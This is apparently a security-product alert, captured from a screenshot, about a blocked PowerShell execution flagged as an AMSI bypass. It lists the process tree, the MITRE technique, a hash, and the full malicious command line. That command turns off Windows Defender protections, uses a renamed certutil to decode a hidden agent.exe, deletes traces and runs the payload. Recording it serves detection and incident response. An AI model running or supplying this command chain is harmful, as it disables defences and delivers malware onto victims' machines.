 WININIT.EXE
SERVICES.EXE
AGENTMON.EXE
CMD.EXE
...NTENDPOINT.EXE
LUA.EXE
LUA.EXE
ACTION TAKEN
Process blocked
SEVERITY
High
OBJECTIVE
Follow Through
TACTIC & TECHNIQUE
Execution via PowerShell
TECHNIQUE ID
T1059.001
IOA NAME
PShellAmsi
IOA DESCRIPTION
A PowerShell script attempted to bypass Microsoft's AntiMalware Scan Interface (AMSI
PowerShell exploit kits often attempt to bypass AMSI to evade detection. Review the
script.
TRIGGERING INDICATOR
Associated IOC (SHA256 on library/DLL loaded)
4d89fc34d5f0f9babd022271c585a9477bf41e834e46b991deaa0530fdb25e22
GLOBAL PREVALENCE
Common
LOCAL PREVALENCE
Common
IOC MANAGEMENT ACTION
None
Associated File
\Device\HarddiskVolume3\Windows\SysWOW64\cmd.exe
GROUPING TAGS
None
LOCAL PROCESS ID
22248
COMMAND LINE
"C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 72 > nul & C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonito
ring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -
DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetwo
rkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent
NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & ech
o %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking
\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.e
xe & c:\kworking\agent.exe
(Click to enlarge)